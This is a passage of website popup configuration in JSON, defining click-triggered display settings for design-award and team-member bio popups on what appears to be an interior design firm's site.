.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 